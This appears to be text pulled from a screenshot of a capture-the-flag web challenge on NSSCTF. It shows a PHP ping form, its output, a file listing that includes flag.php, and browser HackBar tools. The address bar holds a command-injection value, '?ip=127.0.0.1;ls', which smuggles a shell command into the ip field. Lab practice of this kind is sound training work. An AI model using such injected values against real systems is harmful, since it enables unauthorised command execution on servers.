 听说php可以执行系统函数？我来康康
Why not try bjut.edu.cn 确定
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.057 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.044/0.049/0.057/0.000 ms
flag.php
index.php
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ng SQL XSS LFI XXE Other
http://node7.anna.nssctf.cn:24122/?ip=127.0.0.1;ls